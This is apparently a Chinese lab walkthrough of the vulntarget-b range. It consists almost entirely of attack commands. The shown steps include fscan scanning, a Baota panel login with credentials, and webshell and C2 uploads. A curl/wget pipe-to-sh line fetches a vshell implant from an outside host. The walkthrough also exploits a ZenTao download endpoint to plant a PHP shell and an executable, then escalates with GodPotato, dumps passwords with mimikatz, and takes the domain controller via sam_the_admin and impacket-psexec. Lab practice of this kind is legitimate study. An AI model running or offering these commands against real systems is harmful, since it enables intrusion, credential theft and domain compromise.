# 192.168.111.20
先连个vpn
然后fscan
“`
fscan -h 192.168.111.20
“`
![图片[1]-无境靶场-vulntarget-b记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250926193228866.png)
这还说啥了兄弟,ssh直接上吧
![图片[2]-无境靶场-vulntarget-b记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250926193303306.png)
发现双网卡
![图片[3]-无境靶场-vulntarget-b记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250926194354049.png)
访问http://192.168.111.20:8888/login发现有个bt
服务器上看
![图片[4]-无境靶场-vulntarget-b记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250926193447660.png)
“`
http://192.168.111.20:8888/045b2769
username: rpngwb3l
password: b0db10cc
“`
![图片[5]-无境靶场-vulntarget-b记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250926193619173.png)

文件管理传个蚁剑马,传个suo5,传个fscan,想传传个cs、vshell的马
![图片[6]-无境靶场-vulntarget-b记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250926193928594.png)
![图片[7]-无境靶场-vulntarget-b记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250926194256925.png)
fscan扫一下
![图片[8]-无境靶场-vulntarget-b记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250926194939600.png)
“`
http//10.0.20.66:8080 禅道
做到这发现我可以直接linux连vpn,然后linux连ssh,不用在windows上搞
执行上线vshell
(curl -fsSL -m180 http://192.168.111.25:8084/slt||wget -T180 -q http://192.168.111.25:8084/slt)|sh
“`
“`
python -m SimpleHTTPServer
http://10.0.20.30:8000/a.php
SFRUUDovLzEwLjAuMjAuMzA6ODAwMC9hLnBocA==
http://10.0.20.66:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzA6ODAwMC9hLnBocA==
http://10.0.20.66:8080/data/client/1/a.php
http://10.0.20.66:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzA6ODAwMC84MDg1LmV4ZQ==
8085.exe
netsh advfirewall set allprofiles state off
GodPotato.exe -cmd “cmd /c whoami”
GodPotato.exe -cmd “cmd /c 8085.exe”
mimikatz.x64.exe “sekurlsa::logonpasswords full” exit > passwords.txt
这个mimikatz读密码,第一次打的时候可以,后来又不能了
fscan -h 10.0.10.1/24
[+] MS17-010 10.0.10.100 (Windows Server 2016 Datacenter 14393)
[*] NetBios 10.0.10.100 [+] DC:WIN-UH20PRD3EAO.vulntarget.com Windows Server 2016 Datacenter 14393
python sam_the_admin.py vulntarget.com/win101:admin#123 -dc-ip 10.0.10.100 -shell
export KRB5CCNAME=Administrator.ccache
proxychains4 impacket-psexec vulntarget.com/administrator@win-uh20prd3eao.vulntarget.com -k -no-pass -codec gbk
后边没截图
这个靶场我录复现视频了,建议直接看视频
【靶场复现加vshell内网反向连接】
https://www.bilibili.com/video/BV1gakiBxEC6?vd_source=5b80140d0823cbf1acea4d9e32eed40f
“`








 会员专属
会员专属


请登录后查看评论内容